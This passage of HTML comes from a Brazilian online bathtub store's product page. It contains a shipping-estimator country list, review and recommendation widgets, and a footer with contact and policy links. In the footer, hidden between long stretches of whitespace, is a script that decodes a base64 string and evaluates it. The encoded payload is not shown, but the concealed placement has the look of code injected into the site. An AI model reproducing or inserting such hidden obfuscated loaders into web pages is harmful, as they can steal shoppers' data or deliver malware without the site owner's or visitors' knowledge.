Oblast&quot;,&quot;Oblast de Sacalina&quot;],[&quot;Samara Oblast&quot;,&quot;Oblast de Samara&quot;],[&quot;Saratov Oblast&quot;,&quot;Oblast de Saratov&quot;],[&quot;Smolensk Oblast&quot;,&quot;Oblast de Smolensk&quot;],[&quot;Stavropol Krai&quot;,&quot;Krai de Stavropol&quot;],[&quot;Sverdlovsk Oblast&quot;,&quot;Oblast de Sverdlovsk&quot;],[&quot;Tambov Oblast&quot;,&quot;Oblast de Tambov&quot;],[&quot;Tomsk Oblast&quot;,&quot;Oblast de Tomsk&quot;],[&quot;Tula Oblast&quot;,&quot;Oblast de Tula&quot;],[&quot;Tver Oblast&quot;,&quot;Oblast de Tver&quot;],[&quot;Tyumen Oblast&quot;,&quot;Oblast de Tiumen&quot;],[&quot;Tyva Republic&quot;,&quot;Tuva&quot;],[&quot;Udmurtia&quot;,&quot;Udmúrtia&quot;],[&quot;Ulyanovsk Oblast&quot;,&quot;Oblast de Ulianovsk&quot;],[&quot;Vladimir Oblast&quot;,&quot;Oblast de Vladimir&quot;],[&quot;Volgograd Oblast&quot;,&quot;Oblast de Volgogrado&quot;],[&quot;Vologda Oblast&quot;,&quot;Oblast de Vologda&quot;],[&quot;Voronezh Oblast&quot;,&quot;Oblast de Voronej&quot;],[&quot;Yamalo-Nenets Autonomous Okrug&quot;,&quot;Iamália&quot;],[&quot;Yaroslavl Oblast&quot;,&quot;Oblast de Iaroslavl&quot;],[&quot;Zabaykalsky Krai&quot;,&quot;Krai de Zabaykalsky&quot;]]">Rússia</option>
<option value="Western Sahara" data-provinces="[]">Saara Ocidental</option>
<option value="Samoa" data-provinces="[]">Samoa</option>
<option value="San Marino" data-provinces="[]">San Marino</option>
<option value="Saint Helena" data-provinces="[]">Santa Helena</option>
<option value="Saint Lucia" data-provinces="[]">Santa Lúcia</option>
<option value="Saint Barthélemy" data-provinces="[]">São Bartolomeu</option>
<option value="Saint Kitts And Nevis" data-provinces="[]">São Cristóvão e Névis</option>
<option value="Saint Martin" data-provinces="[]">São Martinho</option>
<option value="Saint Pierre And Miquelon" data-provinces="[]">São Pedro e Miquelão</option>
<option value="Sao Tome And Principe" data-provinces="[]">São Tomé e Príncipe</option>
<option value="St. Vincent" data-provinces="[]">São Vicente e Granadinas</option>
<option value="Seychelles" data-provinces="[]">Seicheles</option>
<option value="Senegal" data-provinces="[]">Senegal</option>
<option value="Sierra Leone" data-provinces="[]">Serra Leoa</option>
<option value="Serbia" data-provinces="[]">Sérvia</option>
<option value="Singapore" data-provinces="[]">Singapura</option>
<option value="Sint Maarten" data-provinces="[]">Sint Maarten</option>
<option value="Somalia" data-provinces="[]">Somália</option>
<option value="Sri Lanka" data-provinces="[]">Sri Lanka</option>
<option value="Sudan" data-provinces="[]">Sudão</option>
<option value="South Sudan" data-provinces="[]">Sudão do Sul</option>
<option value="Sweden" data-provinces="[]">Suécia</option>
<option value="Switzerland" data-provinces="[]">Suíça</option>
<option value="Suriname" data-provinces="[]">Suriname</option>
<option value="Svalbard And Jan Mayen" data-provinces="[]">Svalbard e Jan Mayen</option>
<option value="Tajikistan" data-provinces="[]">Tadjiquistão</option>
<option value="Thailand" data-provinces="[[&quot;Amnat Charoen&quot;,&quot;Amnat Charoen&quot;],[&quot;Ang Thong&quot;,&quot;Ang Thong&quot;],[&quot;Bangkok&quot;,&quot;Banguecoque&quot;],[&quot;Bueng Kan&quot;,&quot;Bungkan&quot;],[&quot;Buriram&quot;,&quot;Buri Ram&quot;],[&quot;Chachoengsao&quot;,&quot;Chachoengsao&quot;],[&quot;Chai Nat&quot;,&quot;Chai Nat&quot;],[&quot;Chaiyaphum&quot;,&quot;Chaiyaphum&quot;],[&quot;Chanthaburi&quot;,&quot;Chanthaburi&quot;],[&quot;Chiang Mai&quot;,&quot;Chiang Mai&quot;],[&quot;Chiang Rai&quot;,&quot;Chiang Rai&quot;],[&quot;Chon Buri&quot;,&quot;Chon Buri&quot;],[&quot;Chumphon&quot;,&quot;Chumphon&quot;],[&quot;Kalasin&quot;,&quot;Kalasin&quot;],[&quot;Kamphaeng Phet&quot;,&quot;Kamphaeng Phet&quot;],[&quot;Kanchanaburi&quot;,&quot;Kanchanaburi&quot;],[&quot;Khon Kaen&quot;,&quot;Khon Kaen&quot;],[&quot;Krabi&quot;,&quot;Krabi&quot;],[&quot;Lampang&quot;,&quot;Lampang&quot;],[&quot;Lamphun&quot;,&quot;Lamphun&quot;],[&quot;Loei&quot;,&quot;Loei&quot;],[&quot;Lopburi&quot;,&quot;Lop Buri&quot;],[&quot;Mae Hong Son&quot;,&quot;Mae Hong Son&quot;],[&quot;Maha Sarakham&quot;,&quot;Maha Sarakham&quot;],[&quot;Mukdahan&quot;,&quot;Mukdahan&quot;],[&quot;Nakhon Nayok&quot;,&quot;Nakhon Nayok&quot;],[&quot;Nakhon Pathom&quot;,&quot;Nakhon Pathom&quot;],[&quot;Nakhon Phanom&quot;,&quot;Nakhon Phanom&quot;],[&quot;Nakhon Ratchasima&quot;,&quot;Nakhon Ratchasima&quot;],[&quot;Nakhon Sawan&quot;,&quot;Nakhon Sawan&quot;],[&quot;Nakhon Si Thammarat&quot;,&quot;Província de Nakhon Si Thammarat&quot;],[&quot;Nan&quot;,&quot;Nan&quot;],[&quot;Narathiwat&quot;,&quot;Narathiwat&quot;],[&quot;Nong Bua Lam Phu&quot;,&quot;Nong Bua Lam Phu&quot;],[&quot;Nong Khai&quot;,&quot;Nong Khai&quot;],[&quot;Nonthaburi&quot;,&quot;Nonthaburi&quot;],[&quot;Pathum Thani&quot;,&quot;Pathum Thani&quot;],[&quot;Pattani&quot;,&quot;Pattani&quot;],[&quot;Pattaya&quot;,&quot;Pattaya&quot;],[&quot;Phangnga&quot;,&quot;Phangnga&quot;],[&quot;Phatthalung&quot;,&quot;Phatthalung&quot;],[&quot;Phayao&quot;,&quot;Phayao&quot;],[&quot;Phetchabun&quot;,&quot;Phetchabun&quot;],[&quot;Phetchaburi&quot;,&quot;Phetchaburi&quot;],[&quot;Phichit&quot;,&quot;Phichit&quot;],[&quot;Phitsanulok&quot;,&quot;Phitsanulok&quot;],[&quot;Phra Nakhon Si Ayutthaya&quot;,&quot;Phra Nakhon Si Ayutthaya&quot;],[&quot;Phrae&quot;,&quot;Phrae&quot;],[&quot;Phuket&quot;,&quot;Phuket&quot;],[&quot;Prachin Buri&quot;,&quot;Prachin Buri&quot;],[&quot;Prachuap Khiri Khan&quot;,&quot;Prachuap Khiri Khan&quot;],[&quot;Ranong&quot;,&quot;Ranong&quot;],[&quot;Ratchaburi&quot;,&quot;Ratchaburi&quot;],[&quot;Rayong&quot;,&quot;Rayong&quot;],[&quot;Roi Et&quot;,&quot;Roi Et&quot;],[&quot;Sa Kaeo&quot;,&quot;Sa Kaeo&quot;],[&quot;Sakon Nakhon&quot;,&quot;Sakon Nakhon&quot;],[&quot;Samut Prakan&quot;,&quot;Samut Prakan&quot;],[&quot;Samut Sakhon&quot;,&quot;Samut Sakhon&quot;],[&quot;Samut Songkhram&quot;,&quot;Samut Songkhram&quot;],[&quot;Saraburi&quot;,&quot;Saraburi&quot;],[&quot;Satun&quot;,&quot;Satun&quot;],[&quot;Sing Buri&quot;,&quot;Sing Buri&quot;],[&quot;Sisaket&quot;,&quot;Si Sa Ket&quot;],[&quot;Songkhla&quot;,&quot;Songkhla&quot;],[&quot;Sukhothai&quot;,&quot;Sukhothai&quot;],[&quot;Suphan Buri&quot;,&quot;Suphan Buri&quot;],[&quot;Surat Thani&quot;,&quot;Surat Thani&quot;],[&quot;Surin&quot;,&quot;Surin&quot;],[&quot;Tak&quot;,&quot;Tak&quot;],[&quot;Trang&quot;,&quot;Trang&quot;],[&quot;Trat&quot;,&quot;Trat&quot;],[&quot;Ubon Ratchathani&quot;,&quot;Ubon Ratchathani&quot;],[&quot;Udon Thani&quot;,&quot;Udon Thani&quot;],[&quot;Uthai Thani&quot;,&quot;Uthai Thani&quot;],[&quot;Uttaradit&quot;,&quot;Uttaradit&quot;],[&quot;Yala&quot;,&quot;Yala&quot;],[&quot;Yasothon&quot;,&quot;Yasothon&quot;]]">Tailândia</option>
<option value="Taiwan" data-provinces="[]">Taiwan</option>
<option value="Tanzania, United Republic Of" data-provinces="[]">Tanzânia</option>
<option value="Czech Republic" data-provinces="[]">Tchéquia</option>
<option value="British Indian Ocean Territory" data-provinces="[]">Território Britânico do Oceano Índico</option>
<option value="French Southern Territories" data-provinces="[]">Territórios Franceses do Sul</option>
<option value="Palestinian Territory, Occupied" data-provinces="[]">Territórios palestinos</option>
<option value="Timor Leste" data-provinces="[]">Timor-Leste</option>
<option value="Togo" data-provinces="[]">Togo</option>
<option value="Tokelau" data-provinces="[]">Tokelau</option>
<option value="Tonga" data-provinces="[]">Tonga</option>
<option value="Trinidad and Tobago" data-provinces="[]">Trinidad e Tobago</option>
<option value="Tristan da Cunha" data-provinces="[]">Tristão da Cunha</option>
<option value="Tunisia" data-provinces="[]">Tunísia</option>
<option value="Turkmenistan" data-provinces="[]">Turcomenistão</option>
<option value="Turkey" data-provinces="[]">Turquia</option>
<option value="Tuvalu" data-provinces="[]">Tuvalu</option>
<option value="Ukraine" data-provinces="[]">Ucrânia</option>
<option value="Uganda" data-provinces="[]">Uganda</option>
<option value="Uruguay" data-provinces="[[&quot;Artigas&quot;,&quot;Artigas&quot;],[&quot;Canelones&quot;,&quot;Canelones&quot;],[&quot;Cerro Largo&quot;,&quot;Cerro Largo&quot;],[&quot;Colonia&quot;,&quot;Colonia&quot;],[&quot;Durazno&quot;,&quot;Durazno (departamento)&quot;],[&quot;Flores&quot;,&quot;Flores&quot;],[&quot;Florida&quot;,&quot;Florida&quot;],[&quot;Lavalleja&quot;,&quot;Lavalleja&quot;],[&quot;Maldonado&quot;,&quot;Maldonado (departamento)&quot;],[&quot;Montevideo&quot;,&quot;Montevidéu&quot;],[&quot;Paysandú&quot;,&quot;Paysandú&quot;],[&quot;Rivera&quot;,&quot;Rivera&quot;],[&quot;Rocha&quot;,&quot;Rocha&quot;],[&quot;Río Negro&quot;,&quot;Río Negro&quot;],[&quot;Salto&quot;,&quot;Salto&quot;],[&quot;San José&quot;,&quot;San José&quot;],[&quot;Soriano&quot;,&quot;Soriano&quot;],[&quot;Tacuarembó&quot;,&quot;Tacuarembó&quot;],[&quot;Treinta y Tres&quot;,&quot;Treinta y Tres&quot;]]">Uruguai</option>
<option value="Uzbekistan" data-provinces="[]">Uzbequistão</option>
<option value="Vanuatu" data-provinces="[]">Vanuatu</option>
<option value="Venezuela" data-provinces="[[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Anzoátegui&quot;,&quot;Anzoátegui&quot;],[&quot;Apure&quot;,&quot;Apure&quot;],[&quot;Aragua&quot;,&quot;Aragua&quot;],[&quot;Barinas&quot;,&quot;Barinas&quot;],[&quot;Bolívar&quot;,&quot;Bolívar&quot;],[&quot;Carabobo&quot;,&quot;Carabobo&quot;],[&quot;Cojedes&quot;,&quot;Cojedes&quot;],[&quot;Delta Amacuro&quot;,&quot;Delta Amacuro&quot;],[&quot;Dependencias Federales&quot;,&quot;Dependências Federais da Venezuela&quot;],[&quot;Distrito Capital&quot;,&quot;Distrito Capital&quot;],[&quot;Falcón&quot;,&quot;Falcón&quot;],[&quot;Guárico&quot;,&quot;Guárico&quot;],[&quot;La Guaira&quot;,&quot;Vargas&quot;],[&quot;Lara&quot;,&quot;Lara&quot;],[&quot;Miranda&quot;,&quot;Miranda&quot;],[&quot;Monagas&quot;,&quot;Monagas&quot;],[&quot;Mérida&quot;,&quot;Mérida&quot;],[&quot;Nueva Esparta&quot;,&quot;Nueva Esparta&quot;],[&quot;Portuguesa&quot;,&quot;Portuguesa&quot;],[&quot;Sucre&quot;,&quot;Sucre&quot;],[&quot;Trujillo&quot;,&quot;Trujillo&quot;],[&quot;Táchira&quot;,&quot;Táchira&quot;],[&quot;Yaracuy&quot;,&quot;Yaracuy&quot;],[&quot;Zulia&quot;,&quot;Zulia&quot;]]">Venezuela</option>
<option value="Vietnam" data-provinces="[]">Vietnã</option>
<option value="Wallis And Futuna" data-provinces="[]">Wallis e Futuna</option>
<option value="Zambia" data-provinces="[]">Zâmbia</option>
<option value="Zimbabwe" data-provinces="[]">Zimbábue</option></select>
                        </div>
                      </div>

                      <div class="form__input-wrapper" style="display: none">
                        <label for="shipping-estimator-province" class="form__label">Estado</label>

                        <div class="select-wrapper select-wrapper--primary"><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><select name="province" id="shipping-estimator-province" data-default=""></select>
                        </div>
                      </div>

                      <div class="form__input-wrapper" style="max-width: 155px">
                        <label for="shipping-estimator-zip" class="form__label">CEP</label>
                        <input type="text" name="zip" id="shipping-estimator-zip" class="form__field form__field--text" value="" required>
                      </div>
                    </div>

                    <button type="button" class="form__submit button button--primary" data-action="estimate-shipping">Estimativa</button>

                    <div class="shipping-estimator__results rte" style="display: none;"></div>
                  </div>
                </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/jquery.min.js?v=131655691665193987771747668984" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="banheira-dupla-grecia-master-top" product_id="7328973521155" title_product="Banheira Dupla Grécia Master Top" image_product="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_180x.jpg?v=1747941746"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 7328973521155,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"><section class="section" data-section-id="static-recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
    "currentProductId": 7328973521155
  }'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Produtos que você viu recentemente</h2>
        </header><div class="recently-viewed-products-placeholder"></div>
    </div><style>
        /* By default the section is hidden as we do not know if there are product yet */
        #shopify-section-static-recently-viewed-products {
          display: none;
        }
      </style></section>

  <div id="modal-quick-view-static-recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons text-with-icons--stacked"><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#003b41" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#003b41" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#148f8b" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#148f8b" stroke-linecap="square"></path>
        <path stroke="#003b41" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#148f8b" stroke-linecap="square"></path>
        <path stroke="#003b41" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#003b41" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#003b41" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#003b41" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#148f8b" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#148f8b" d="M8 4h8v7"></path>
        <path stroke="#148f8b" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#003b41" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#003b41" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#003b41" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #031211, #2bc6c0, #148f8b, #ffffff);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//www.fabricadasbanheiras.com.br/cdn/shop/files/LOGO_SPA_COM_HIDRO.jpg?v=1751900095"
                   alt="Fabrica Das Banheiras"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>fabricadasbanheiras@gmail.com<br/><strong>WhatsApp:</strong> +55 (11) 9 9678-44426</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Contato</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/search" class="footer__link-item link">Pesquisar</a>
                            </li><li>
                              <a href="/pages/politicas-de-privacidade" class="footer__link-item link">Politicas de Privacidade</a>
                            </li><li>
                              <a href="/pages/fale-conosco" class="footer__link-item link">Fale Conosco</a>
                            </li><li>
                              <a href="/pages/faq" class="footer__link-item link">FAQ</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviço</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                            </li><li>
                              <a href="/pages/politica-de-frete" class="footer__link-item link">Politicas de Frete</a>
                            </li><li>
                              <a href="/pages/regulamentos-de-promocoes" class="footer__link-item link">Regulamento de promoções</a>
                            </li><li>
                              <a href="/pages/prazo-de-entrega" class="footer__link-item link">Prazo de entrega</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/all" class="footer__link-item link">Catálogo</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Entrar em contato</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="/pages/telefone-fixo-11-3806-2108" class="footer__link-item link">Telefone Fixo</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
